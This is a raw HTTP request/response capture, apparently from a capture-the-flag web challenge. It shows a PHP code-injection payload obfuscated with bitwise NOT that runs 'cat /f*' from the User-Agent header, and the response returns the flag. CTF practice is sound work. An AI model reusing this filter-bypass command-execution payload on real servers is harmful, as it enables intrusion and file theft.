 POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28467
User-Agent:cat /f*
Content-Length: 118
Cache-Control: max-age=0
Origin: http://node4.anna.nssctf.cn:28467
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28467/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: HOST=http%3A//node4.anna.nssctf.cn%3A28036/;
APP_HOST=http%3A//node4.anna.nssctf.cn%3A28036/; kodUserLanguage=zh-CN;
kodVersionCheck=check-at-1754184256;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753416540,1754286334,1754359276,1754441094
; HMACCOUNT=5A5B1D4C8B4C3CBE; PHPSESSID=e00f5eadf79b376695367503f6a5cc96;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754645416
Connection: close
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%
9B%9A%8D%8C][!%FF]()));&code=72146
HTTP/1.1 200 OK
Date: Fri, 08 Aug 2025 09:48:31 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 45
NSSCTF{076a5ba0-9d7d-4229-aefd-ba010612ee50}